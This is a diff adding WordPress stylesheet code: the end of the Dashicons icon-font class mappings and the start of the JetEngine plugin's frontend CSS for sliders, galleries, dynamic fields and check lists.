+.dashicons-controls-forward:before {
+	content: "\f519";
+}
+
+.dashicons-controls-pause:before {
+	content: "\f523";
+}
+
+.dashicons-controls-play:before {
+	content: "\f522";
+}
+
+.dashicons-controls-repeat:before {
+	content: "\f515";
+}
+
+.dashicons-controls-skipback:before {
+	content: "\f516";
+}
+
+.dashicons-controls-skipforward:before {
+	content: "\f517";
+}
+
+.dashicons-controls-volumeoff:before {
+	content: "\f520";
+}
+
+.dashicons-controls-volumeon:before {
+	content: "\f521";
+}
+
+.dashicons-cover-image:before {
+	content: "\f13d";
+}
+
+.dashicons-dashboard:before {
+	content: "\f226";
+}
+
+.dashicons-database-add:before {
+	content: "\f170";
+}
+
+.dashicons-database-export:before {
+	content: "\f17a";
+}
+
+.dashicons-database-import:before {
+	content: "\f17b";
+}
+
+.dashicons-database-remove:before {
+	content: "\f17c";
+}
+
+.dashicons-database-view:before {
+	content: "\f17d";
+}
+
+.dashicons-database:before {
+	content: "\f17e";
+}
+
+.dashicons-desktop:before {
+	content: "\f472";
+}
+
+.dashicons-dismiss:before {
+	content: "\f153";
+}
+
+.dashicons-download:before {
+	content: "\f316";
+}
+
+.dashicons-drumstick:before {
+	content: "\f17f";
+}
+
+.dashicons-edit-large:before {
+	content: "\f327";
+}
+
+.dashicons-edit-page:before {
+	content: "\f186";
+}
+
+.dashicons-edit:before {
+	content: "\f464";
+}
+
+.dashicons-editor-aligncenter:before {
+	content: "\f207";
+}
+
+.dashicons-editor-alignleft:before {
+	content: "\f206";
+}
+
+.dashicons-editor-alignright:before {
+	content: "\f208";
+}
+
+.dashicons-editor-bold:before {
+	content: "\f200";
+}
+
+.dashicons-editor-break:before {
+	content: "\f474";
+}
+
+.dashicons-editor-code-duplicate:before {
+	content: "\f494";
+}
+
+.dashicons-editor-code:before {
+	content: "\f475";
+}
+
+.dashicons-editor-contract:before {
+	content: "\f506";
+}
+
+.dashicons-editor-customchar:before {
+	content: "\f220";
+}
+
+.dashicons-editor-expand:before {
+	content: "\f211";
+}
+
+.dashicons-editor-help:before {
+	content: "\f223";
+}
+
+.dashicons-editor-indent:before {
+	content: "\f222";
+}
+
+.dashicons-editor-insertmore:before {
+	content: "\f209";
+}
+
+.dashicons-editor-italic:before {
+	content: "\f201";
+}
+
+.dashicons-editor-justify:before {
+	content: "\f214";
+}
+
+.dashicons-editor-kitchensink:before {
+	content: "\f212";
+}
+
+.dashicons-editor-ltr:before {
+	content: "\f10c";
+}
+
+.dashicons-editor-ol-rtl:before {
+	content: "\f12c";
+}
+
+.dashicons-editor-ol:before {
+	content: "\f204";
+}
+
+.dashicons-editor-outdent:before {
+	content: "\f221";
+}
+
+.dashicons-editor-paragraph:before {
+	content: "\f476";
+}
+
+.dashicons-editor-paste-text:before {
+	content: "\f217";
+}
+
+.dashicons-editor-paste-word:before {
+	content: "\f216";
+}
+
+.dashicons-editor-quote:before {
+	content: "\f205";
+}
+
+.dashicons-editor-removeformatting:before {
+	content: "\f218";
+}
+
+.dashicons-editor-rtl:before {
+	content: "\f320";
+}
+
+.dashicons-editor-spellcheck:before {
+	content: "\f210";
+}
+
+.dashicons-editor-strikethrough:before {
+	content: "\f224";
+}
+
+.dashicons-editor-table:before {
+	content: "\f535";
+}
+
+.dashicons-editor-textcolor:before {
+	content: "\f215";
+}
+
+.dashicons-editor-ul:before {
+	content: "\f203";
+}
+
+.dashicons-editor-underline:before {
+	content: "\f213";
+}
+
+.dashicons-editor-unlink:before {
+	content: "\f225";
+}
+
+.dashicons-editor-video:before {
+	content: "\f219";
+}
+
+.dashicons-ellipsis:before {
+	content: "\f11c";
+}
+
+.dashicons-email-alt:before {
+	content: "\f466";
+}
+
+.dashicons-email-alt2:before {
+	content: "\f467";
+}
+
+.dashicons-email:before {
+	content: "\f465";
+}
+
+.dashicons-embed-audio:before {
+	content: "\f13e";
+}
+
+.dashicons-embed-generic:before {
+	content: "\f13f";
+}
+
+.dashicons-embed-photo:before {
+	content: "\f144";
+}
+
+.dashicons-embed-post:before {
+	content: "\f146";
+}
+
+.dashicons-embed-video:before {
+	content: "\f149";
+}
+
+.dashicons-excerpt-view:before {
+	content: "\f164";
+}
+
+.dashicons-exit:before {
+	content: "\f14a";
+}
+
+.dashicons-external:before {
+	content: "\f504";
+}
+
+.dashicons-facebook-alt:before {
+	content: "\f305";
+}
+
+.dashicons-facebook:before {
+	content: "\f304";
+}
+
+.dashicons-feedback:before {
+	content: "\f175";
+}
+
+.dashicons-filter:before {
+	content: "\f536";
+}
+
+.dashicons-flag:before {
+	content: "\f227";
+}
+
+.dashicons-food:before {
+	content: "\f187";
+}
+
+.dashicons-format-aside:before {
+	content: "\f123";
+}
+
+.dashicons-format-audio:before {
+	content: "\f127";
+}
+
+.dashicons-format-chat:before {
+	content: "\f125";
+}
+
+.dashicons-format-gallery:before {
+	content: "\f161";
+}
+
+.dashicons-format-image:before {
+	content: "\f128";
+}
+
+.dashicons-format-quote:before {
+	content: "\f122";
+}
+
+.dashicons-format-status:before {
+	content: "\f130";
+}
+
+.dashicons-format-video:before {
+	content: "\f126";
+}
+
+.dashicons-forms:before {
+	content: "\f314";
+}
+
+.dashicons-fullscreen-alt:before {
+	content: "\f188";
+}
+
+.dashicons-fullscreen-exit-alt:before {
+	content: "\f189";
+}
+
+.dashicons-games:before {
+	content: "\f18a";
+}
+
+.dashicons-google:before {
+	content: "\f18b";
+}
+
+.dashicons-googleplus:before {
+	content: "\f462";
+}
+
+.dashicons-grid-view:before {
+	content: "\f509";
+}
+
+.dashicons-groups:before {
+	content: "\f307";
+}
+
+.dashicons-hammer:before {
+	content: "\f308";
+}
+
+.dashicons-heading:before {
+	content: "\f10e";
+}
+
+.dashicons-heart:before {
+	content: "\f487";
+}
+
+.dashicons-hidden:before {
+	content: "\f530";
+}
+
+.dashicons-hourglass:before {
+	content: "\f18c";
+}
+
+.dashicons-html:before {
+	content: "\f14b";
+}
+
+.dashicons-id-alt:before {
+	content: "\f337";
+}
+
+.dashicons-id:before {
+	content: "\f336";
+}
+
+.dashicons-image-crop:before {
+	content: "\f165";
+}
+
+.dashicons-image-filter:before {
+	content: "\f533";
+}
+
+.dashicons-image-flip-horizontal:before {
+	content: "\f169";
+}
+
+.dashicons-image-flip-vertical:before {
+	content: "\f168";
+}
+
+.dashicons-image-rotate-left:before {
+	content: "\f166";
+}
+
+.dashicons-image-rotate-right:before {
+	content: "\f167";
+}
+
+.dashicons-image-rotate:before {
+	content: "\f531";
+}
+
+.dashicons-images-alt:before {
+	content: "\f232";
+}
+
+.dashicons-images-alt2:before {
+	content: "\f233";
+}
+
+.dashicons-index-card:before {
+	content: "\f510";
+}
+
+.dashicons-info-outline:before {
+	content: "\f14c";
+}
+
+.dashicons-info:before {
+	content: "\f348";
+}
+
+.dashicons-insert-after:before {
+	content: "\f14d";
+}
+
+.dashicons-insert-before:before {
+	content: "\f14e";
+}
+
+.dashicons-insert:before {
+	content: "\f10f";
+}
+
+.dashicons-instagram:before {
+	content: "\f12d";
+}
+
+.dashicons-laptop:before {
+	content: "\f547";
+}
+
+.dashicons-layout:before {
+	content: "\f538";
+}
+
+.dashicons-leftright:before {
+	content: "\f229";
+}
+
+.dashicons-lightbulb:before {
+	content: "\f339";
+}
+
+.dashicons-linkedin:before {
+	content: "\f18d";
+}
+
+.dashicons-list-view:before {
+	content: "\f163";
+}
+
+.dashicons-location-alt:before {
+	content: "\f231";
+}
+
+.dashicons-location:before {
+	content: "\f230";
+}
+
+.dashicons-lock-duplicate:before {
+	content: "\f315";
+}
+
+.dashicons-lock:before {
+	content: "\f160";
+}
+
+.dashicons-marker:before {
+	content: "\f159";
+}
+
+.dashicons-media-archive:before {
+	content: "\f501";
+}
+
+.dashicons-media-audio:before {
+	content: "\f500";
+}
+
+.dashicons-media-code:before {
+	content: "\f499";
+}
+
+.dashicons-media-default:before {
+	content: "\f498";
+}
+
+.dashicons-media-document:before {
+	content: "\f497";
+}
+
+.dashicons-media-interactive:before {
+	content: "\f496";
+}
+
+.dashicons-media-spreadsheet:before {
+	content: "\f495";
+}
+
+.dashicons-media-text:before {
+	content: "\f491";
+}
+
+.dashicons-media-video:before {
+	content: "\f490";
+}
+
+.dashicons-megaphone:before {
+	content: "\f488";
+}
+
+.dashicons-menu-alt:before {
+	content: "\f228";
+}
+
+.dashicons-menu-alt2:before {
+	content: "\f329";
+}
+
+.dashicons-menu-alt3:before {
+	content: "\f349";
+}
+
+.dashicons-menu:before {
+	content: "\f333";
+}
+
+.dashicons-microphone:before {
+	content: "\f482";
+}
+
+.dashicons-migrate:before {
+	content: "\f310";
+}
+
+.dashicons-minus:before {
+	content: "\f460";
+}
+
+.dashicons-money-alt:before {
+	content: "\f18e";
+}
+
+.dashicons-money:before {
+	content: "\f526";
+}
+
+.dashicons-move:before {
+	content: "\f545";
+}
+
+.dashicons-nametag:before {
+	content: "\f484";
+}
+
+.dashicons-networking:before {
+	content: "\f325";
+}
+
+.dashicons-no-alt:before {
+	content: "\f335";
+}
+
+.dashicons-no:before {
+	content: "\f158";
+}
+
+.dashicons-open-folder:before {
+	content: "\f18f";
+}
+
+.dashicons-palmtree:before {
+	content: "\f527";
+}
+
+.dashicons-paperclip:before {
+	content: "\f546";
+}
+
+.dashicons-pdf:before {
+	content: "\f190";
+}
+
+.dashicons-performance:before {
+	content: "\f311";
+}
+
+.dashicons-pets:before {
+	content: "\f191";
+}
+
+.dashicons-phone:before {
+	content: "\f525";
+}
+
+.dashicons-pinterest:before {
+	content: "\f192";
+}
+
+.dashicons-playlist-audio:before {
+	content: "\f492";
+}
+
+.dashicons-playlist-video:before {
+	content: "\f493";
+}
+
+.dashicons-plugins-checked:before {
+	content: "\f485";
+}
+
+.dashicons-plus-alt:before {
+	content: "\f502";
+}
+
+.dashicons-plus-alt2:before {
+	content: "\f543";
+}
+
+.dashicons-plus:before {
+	content: "\f132";
+}
+
+.dashicons-podio:before {
+	content: "\f19c";
+}
+
+.dashicons-portfolio:before {
+	content: "\f322";
+}
+
+.dashicons-post-status:before {
+	content: "\f173";
+}
+
+.dashicons-pressthis:before {
+	content: "\f157";
+}
+
+.dashicons-printer:before {
+	content: "\f193";
+}
+
+.dashicons-privacy:before {
+	content: "\f194";
+}
+
+.dashicons-products:before {
+	content: "\f312";
+}
+
+.dashicons-randomize:before {
+	content: "\f503";
+}
+
+.dashicons-reddit:before {
+	content: "\f195";
+}
+
+.dashicons-redo:before {
+	content: "\f172";
+}
+
+.dashicons-remove:before {
+	content: "\f14f";
+}
+
+.dashicons-rest-api:before {
+	content: "\f124";
+}
+
+.dashicons-rss:before {
+	content: "\f303";
+}
+
+.dashicons-saved:before {
+	content: "\f15e";
+}
+
+.dashicons-schedule:before {
+	content: "\f489";
+}
+
+.dashicons-screenoptions:before {
+	content: "\f180";
+}
+
+.dashicons-search:before {
+	content: "\f179";
+}
+
+.dashicons-share-alt:before {
+	content: "\f240";
+}
+
+.dashicons-share-alt2:before {
+	content: "\f242";
+}
+
+.dashicons-share:before {
+	content: "\f237";
+}
+
+.dashicons-shield-alt:before {
+	content: "\f334";
+}
+
+.dashicons-shield:before {
+	content: "\f332";
+}
+
+.dashicons-shortcode:before {
+	content: "\f150";
+}
+
+.dashicons-slides:before {
+	content: "\f181";
+}
+
+.dashicons-smartphone:before {
+	content: "\f470";
+}
+
+.dashicons-smiley:before {
+	content: "\f328";
+}
+
+.dashicons-sort:before {
+	content: "\f156";
+}
+
+.dashicons-sos:before {
+	content: "\f468";
+}
+
+.dashicons-spotify:before {
+	content: "\f196";
+}
+
+.dashicons-star-empty:before {
+	content: "\f154";
+}
+
+.dashicons-star-filled:before {
+	content: "\f155";
+}
+
+.dashicons-star-half:before {
+	content: "\f459";
+}
+
+.dashicons-sticky:before {
+	content: "\f537";
+}
+
+.dashicons-store:before {
+	content: "\f513";
+}
+
+.dashicons-superhero-alt:before {
+	content: "\f197";
+}
+
+.dashicons-superhero:before {
+	content: "\f198";
+}
+
+.dashicons-table-col-after:before {
+	content: "\f151";
+}
+
+.dashicons-table-col-before:before {
+	content: "\f152";
+}
+
+.dashicons-table-col-delete:before {
+	content: "\f15a";
+}
+
+.dashicons-table-row-after:before {
+	content: "\f15b";
+}
+
+.dashicons-table-row-before:before {
+	content: "\f15c";
+}
+
+.dashicons-table-row-delete:before {
+	content: "\f15d";
+}
+
+.dashicons-tablet:before {
+	content: "\f471";
+}
+
+.dashicons-tag:before {
+	content: "\f323";
+}
+
+.dashicons-tagcloud:before {
+	content: "\f479";
+}
+
+.dashicons-testimonial:before {
+	content: "\f473";
+}
+
+.dashicons-text-page:before {
+	content: "\f121";
+}
+
+.dashicons-text:before {
+	content: "\f478";
+}
+
+.dashicons-thumbs-down:before {
+	content: "\f542";
+}
+
+.dashicons-thumbs-up:before {
+	content: "\f529";
+}
+
+.dashicons-tickets-alt:before {
+	content: "\f524";
+}
+
+.dashicons-tickets:before {
+	content: "\f486";
+}
+
+.dashicons-tide:before {
+	content: "\f10d";
+}
+
+.dashicons-translation:before {
+	content: "\f326";
+}
+
+.dashicons-trash:before {
+	content: "\f182";
+}
+
+.dashicons-twitch:before {
+	content: "\f199";
+}
+
+.dashicons-twitter-alt:before {
+	content: "\f302";
+}
+
+.dashicons-twitter:before {
+	content: "\f301";
+}
+
+.dashicons-undo:before {
+	content: "\f171";
+}
+
+.dashicons-universal-access-alt:before {
+	content: "\f507";
+}
+
+.dashicons-universal-access:before {
+	content: "\f483";
+}
+
+.dashicons-unlock:before {
+	content: "\f528";
+}
+
+.dashicons-update-alt:before {
+	content: "\f113";
+}
+
+.dashicons-update:before {
+	content: "\f463";
+}
+
+.dashicons-upload:before {
+	content: "\f317";
+}
+
+.dashicons-vault:before {
+	content: "\f178";
+}
+
+.dashicons-video-alt:before {
+	content: "\f234";
+}
+
+.dashicons-video-alt2:before {
+	content: "\f235";
+}
+
+.dashicons-video-alt3:before {
+	content: "\f236";
+}
+
+.dashicons-visibility:before {
+	content: "\f177";
+}
+
+.dashicons-warning:before {
+	content: "\f534";
+}
+
+.dashicons-welcome-add-page:before {
+	content: "\f133";
+}
+
+.dashicons-welcome-comments:before {
+	content: "\f117";
+}
+
+.dashicons-welcome-learn-more:before {
+	content: "\f118";
+}
+
+.dashicons-welcome-view-site:before {
+	content: "\f115";
+}
+
+.dashicons-welcome-widgets-menus:before {
+	content: "\f116";
+}
+
+.dashicons-welcome-write-blog:before {
+	content: "\f119";
+}
+
+.dashicons-whatsapp:before {
+	content: "\f19a";
+}
+
+.dashicons-wordpress-alt:before {
+	content: "\f324";
+}
+
+.dashicons-wordpress:before {
+	content: "\f120";
+}
+
+.dashicons-xing:before {
+	content: "\f19d";
+}
+
+.dashicons-yes-alt:before {
+	content: "\f12a";
+}
+
+.dashicons-yes:before {
+	content: "\f147";
+}
+
+.dashicons-youtube:before {
+	content: "\f19b";
+}
+
+/* Additional CSS classes, manually added to the CSS template file */
+
+.dashicons-editor-distractionfree:before {
+	content: "\f211";
+}
+
+/* This is a typo, but was previously released. It should remain for backward compatibility. See https://core.trac.wordpress.org/ticket/30832. */
+.dashicons-exerpt-view:before {
+	content: "\f164";
+}
+
+.dashicons-format-links:before {
+	content: "\f103";
+}
+
+.dashicons-format-standard:before {
+	content: "\f109";
+}
+
+.dashicons-post-trash:before {
+	content: "\f182";
+}
+
+.dashicons-share1:before {
+	content: "\f237";
+}
+
+.dashicons-welcome-edit-page:before {
+	content: "\f119";
+}
--- a/wp-content/plugins/jet-engine/assets/css/frontend.css
+++ b/wp-content/plugins/jet-engine/assets/css/frontend.css
@@ -0,0 +1,2594 @@
+.jet-listing .slick-slider,
+.jet-listing-dynamic-field__content .slick-slider {
+  position: relative;
+  display: block !important;
+  box-sizing: border-box;
+  user-select: none;
+  -webkit-touch-callout: none;
+  -khtml-user-select: none;
+  -ms-touch-action: pan-y;
+  touch-action: pan-y;
+  -webkit-tap-highlight-color: transparent;
+}
+.jet-listing .slick-list,
+.jet-listing-dynamic-field__content .slick-list {
+  position: relative;
+  display: block;
+  overflow: hidden;
+  margin: 0;
+  padding: 0;
+}
+.jet-listing .slick-list:focus,
+.jet-listing-dynamic-field__content .slick-list:focus {
+  outline: none;
+}
+.jet-listing .slick-list.dragging,
+.jet-listing-dynamic-field__content .slick-list.dragging {
+  cursor: pointer;
+  cursor: hand;
+}
+.jet-listing .slick-slider .slick-track,
+.jet-listing .slick-slider .slick-list,
+.jet-listing-dynamic-field__content .slick-slider .slick-track,
+.jet-listing-dynamic-field__content .slick-slider .slick-list {
+  -webkit-transform: translate3d(0, 0, 0);
+  -moz-transform: translate3d(0, 0, 0);
+  -ms-transform: translate3d(0, 0, 0);
+  -o-transform: translate3d(0, 0, 0);
+  transform: translate3d(0, 0, 0);
+}
+.jet-listing .slick-track,
+.jet-listing-dynamic-field__content .slick-track {
+  position: relative;
+  top: 0;
+  left: 0;
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+.jet-listing .slick-track:before,
+.jet-listing .slick-track:after,
+.jet-listing-dynamic-field__content .slick-track:before,
+.jet-listing-dynamic-field__content .slick-track:after {
+  display: table;
+  content: "";
+}
+.jet-listing .slick-track:after,
+.jet-listing-dynamic-field__content .slick-track:after {
+  clear: both;
+}
+.jet-listing .slick-loading .slick-track,
+.jet-listing-dynamic-field__content .slick-loading .slick-track {
+  visibility: hidden;
+}
+.jet-listing .slick-slide,
+.jet-listing-dynamic-field__content .slick-slide {
+  display: none;
+  float: left;
+  height: 100%;
+  min-height: 1px;
+}
+.jet-listing [dir=rtl] .slick-slide,
+.jet-listing-dynamic-field__content [dir=rtl] .slick-slide {
+  float: right;
+}
+.jet-listing .slick-slide .elementor-cta__image > img,
+.jet-listing-dynamic-field__content .slick-slide .elementor-cta__image > img {
+  display: inline;
+}
+.jet-listing .slick-slide.slick-loading img,
+.jet-listing-dynamic-field__content .slick-slide.slick-loading img {
+  display: none;
+}
+.jet-listing .slick-slide.dragging img,
+.jet-listing-dynamic-field__content .slick-slide.dragging img {
+  pointer-events: none;
+}
+.jet-listing .slick-initialized .slick-slide,
+.jet-listing-dynamic-field__content .slick-initialized .slick-slide {
+  display: block;
+}
+.jet-listing .slick-loading .slick-slide,
+.jet-listing-dynamic-field__content .slick-loading .slick-slide {
+  visibility: hidden;
+}
+.jet-listing .slick-vertical .slick-slide,
+.jet-listing-dynamic-field__content .slick-vertical .slick-slide {
+  display: block;
+  height: auto;
+  border: 1px solid transparent;
+}
+.jet-listing .slick-arrow.slick-hidden,
+.jet-listing-dynamic-field__content .slick-arrow.slick-hidden {
+  display: none;
+}
+
+.jet-listing-grid:has(.swiper) {
+  position: relative;
+}
+
+.swiper-slide.auto-columns {
+  width: var(--swiper-slide-min-width, var(--jet-column-min-width, 240px));
+}
+
+.jet-listing-dynamic-field__content .jet-engine-arrow {
+  user-select: none;
+}
+
+.jet-listing-grid__slider-icon.swiper-arrow {
+  user-select: none;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper {
+  display: flex;
+  justify-content: center;
+  --swiper-pagination-bullet-horizontal-gap: 3px;
+  --swiper-pagination-bullet-size: 12px;
+  margin: 10px 0;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper.swiper-pagination-bullets .swiper-pagination-bullet {
+  margin-top: 3px;
+  margin-bottom: 3px;
+}
+.jet-listing-grid__items.swiper-wrapper {
+  flex-wrap: nowrap;
+  --column-gap: 0px !important;
+  column-gap: 0 !important;
+  gap: 0 !important;
+  margin-left: 0;
+  margin-right: 0;
+}
+.jet-listing-grid__items.swiper-wrapper > .jet-listing-grid__item {
+  padding-left: calc(var(--swiper-space-between, 20px) / 2);
+  padding-right: calc(var(--swiper-space-between, 20px) / 2);
+}
+.jet-listing-grid__items.swiper-wrapper .swiper-slide a.e-con {
+  display: var(--display, flex);
+}
+.jet-listing-grid .jet-listing-grid__slider.swiper-lib > .jet-listing-grid__items > .jet-listing-grid__item.swiper-slide > div {
+  width: 100%;
+}
+.jet-listing-grid .jet-listing-grid__slider.swiper-lib > .jet-listing-grid__items > .jet-listing-grid__item.swiper-slide {
+  max-width: 100%;
+  flex: 0 0 auto;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper {
+  --swiper-pagination-bullet-inactive-opacity: 1;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active {
+  background: var(--swiper-pagination-color, var(--swiper-theme-color));
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet {
+  background: var(--swiper-pagination-bullet-inactive-color, rgba(0, 0, 0, 0.1254901961));
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet:hover {
+  background-color: var(--swiper-pagination-color-hover, var(--swiper-pagination-color, rgba(0, 0, 0, 0.1254901961)));
+}
+.jet-listing-grid__slider.swiper > .swiper-pagination-horizontal.swiper-pagination-bullets {
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.swiper-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 90;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.swiper-arrow.next-arrow {
+  left: auto;
+  right: 0;
+  transform: scaleX(-1);
+}
+.jet-listing-grid__slider-icon.swiper-arrow svg {
+  height: 30px;
+  width: auto;
+}
+.jet-listing-grid__slider-icon.swiper-arrow svg path {
+  fill: currentColor;
+}
+
+.jet-listing-dynamic-field {
+  display: flex;
+  align-items: center;
+}
+.jet-listing-dynamic-field__icon {
+  margin-right: 10px;
+}
+.rtl .jet-listing-dynamic-field__icon {
+  margin-right: 0;
+  margin-left: 10px;
+}
+.jet-listing-dynamic-field__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-field__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-field__content {
+  display: block;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__inline-wrap {
+  display: inline-flex;
+  align-items: center;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__replacement-wrap {
+  display: flex;
+  align-items: center;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__replacement-wrap .jet-listing-dynamic-field__content {
+  flex-grow: 1;
+}
+
+.jet-listing-dynamic-field-optimized-dom {
+  display: flex;
+}
+
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget {
+  align-items: center;
+  justify-content: flex-start;
+  gap: 0px;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget > .jet-listing-dynamic-field__content {
+  flex: 1 0 auto;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field > .elementor-widget-container {
+  display: flex;
+  align-items: center;
+  width: 100%;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field > .elementor-widget-container > .jet-listing-dynamic-field__content {
+  flex: 1 0 auto;
+}
+
+.jet-engine-gallery-grid {
+  display: flex;
+  flex-wrap: wrap;
+  margin: -10px;
+}
+.jet-listing-dynamic-field__content:has(.jet-engine-gallery-grid--masonry), .jet-listing-dynamic-field__inline-wrap:has(.jet-engine-gallery-grid--masonry) {
+  width: 100% !important;
+}
+.jet-engine-gallery-grid.grid-col-desk-1 {
+  --columns: 1;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-1 {
+  --columns: 1;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-1 {
+  --columns: 1;
+}
+.jet-engine-gallery-grid.grid-col-desk-2 {
+  --columns: 2;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-2 {
+  --columns: 2;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-2 {
+  --columns: 2;
+}
+.jet-engine-gallery-grid.grid-col-desk-3 {
+  --columns: 3;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-3 {
+  --columns: 3;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-3 {
+  --columns: 3;
+}
+.jet-engine-gallery-grid.grid-col-desk-4 {
+  --columns: 4;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-4 {
+  --columns: 4;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-4 {
+  --columns: 4;
+}
+.jet-engine-gallery-grid.grid-col-desk-5 {
+  --columns: 5;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-5 {
+  --columns: 5;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-5 {
+  --columns: 5;
+}
+.jet-engine-gallery-grid.grid-col-desk-6 {
+  --columns: 6;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-6 {
+  --columns: 6;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-6 {
+  --columns: 6;
+}
+.jet-engine-gallery-grid__item {
+  padding: 10px;
+  max-width: calc(100% / var(--columns));
+  flex: 0 0 calc(100% / var(--columns));
+  box-sizing: border-box;
+}
+.jet-engine-gallery-grid__item-wrap {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  height: 100%;
+  position: relative;
+}
+.jet-engine-gallery-grid__item-wrap:after {
+  content: "";
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  transition: all 150ms linear;
+}
+.jet-engine-gallery-grid__item-wrap.is-lightbox:before {
+  transition: all 150ms linear;
+  content: "+";
+  font-family: "Arial";
+  font-weight: 900;
+  border: 4px solid currentColor;
+  width: 40px;
+  height: 40px;
+  border-radius: 20px;
+  line-height: 32px;
+  font-size: 30px;
+  text-align: center;
+  opacity: 0;
+  left: 50%;
+  top: 50%;
+  margin: -20px 0 0 -20px;
+  position: absolute;
+  z-index: 99;
+  color: #fff;
+  transform: translateY(10px);
+}
+.jet-engine-gallery-grid__item-wrap.is-lightbox:hover:before {
+  opacity: 1;
+  transform: translateY(0);
+}
+.jet-engine-gallery-grid__item img.item-image-fullwidth {
+  width: 100%;
+}
+.jet-engine-gallery-grid__item img {
+  display: block;
+  object-fit: contain;
+}
+
+.jet-engine-gallery-slider {
+  max-width: 100%;
+  position: relative;
+}
+.jet-engine-gallery-slider__item {
+  max-width: 100%;
+}
+.jet-engine-gallery-slider__item-wrap {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  height: 100%;
+  position: relative;
+  overflow: hidden;
+}
+.jet-engine-gallery-slider__item-wrap:after {
+  content: "";
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  transition: all 150ms linear;
+}
+.jet-engine-gallery-slider__item-wrap.is-lightbox:before {
+  transition: all 150ms linear;
+  content: "\f055";
+  font-family: FontAwesome;
+  font-size: 20px;
+  width: 60px;
+  height: 60px;
+  line-height: 60px;
+  font-size: 30px;
+  text-align: center;
+  opacity: 0;
+  left: 50%;
+  top: 50%;
+  margin: -30px 0 0 -30px;
+  position: absolute;
+  z-index: 99;
+  color: #fff;
+  transform: translateY(10px);
+}
+.jet-engine-gallery-slider__item-wrap.is-lightbox:hover:before {
+  opacity: 1;
+  transform: translateY(0);
+}
+.jet-engine-gallery-slider__item-wrap img.item-image-fullwidth {
+  width: 100%;
+}
+.jet-engine-gallery-slider__item-wrap img {
+  display: block;
+  height: auto;
+  object-fit: contain;
+}
+.jet-engine-gallery-slider .jet-engine-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 999;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-engine-gallery-slider .jet-engine-arrow.next-arrow {
+  left: auto;
+  right: 0;
+}
+.jet-engine-gallery-slider .jet-engine-arrow svg {
+  max-height: 100%;
+  width: auto;
+}
+.jet-engine-gallery-slider .jet-engine-arrow svg path {
+  fill: currentColor;
+}
+.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item {
+  display: none;
+}
+.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item:first-child {
+  display: block;
+}
+.jet-engine-gallery-slider .jet-engine-arrow {
+  transition: all 200ms linear;
+}
+
+.jet-check-list {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: flex-start;
+  overflow: hidden;
+}
+.jet-check-list__item {
+  display: flex;
+  align-items: flex-start;
+  padding: 5px 0;
+  overflow: hidden;
+}
+.jet-check-list--columns-1 .jet-check-list__item {
+  flex: 0 0 100%;
+}
+.jet-check-list--columns-2 .jet-check-list__item {
+  flex: 0 0 45%;
+  margin-right: 5%;
+}
+.jet-check-list--columns-3 .jet-check-list__item {
+  flex: 0 0 30.33333%;
+  margin-right: 3%;
+}
+.jet-check-list--columns-4 .jet-check-list__item {
+  flex: 0 0 22%;
+  margin-right: 3%;
+}
+.jet-check-list--columns-5 .jet-check-list__item {
+  flex: 0 0 18%;
+  margin-right: 2%;
+}
+.jet-check-list--columns-6 .jet-check-list__item {
+  flex: 0 0 14.666667%;
+  margin-right: 2%;
+}
+.jet-check-list--has-divider .jet-check-list__item {
+  margin-top: -1px;
+  border-top: 1px solid currentColor;
+}
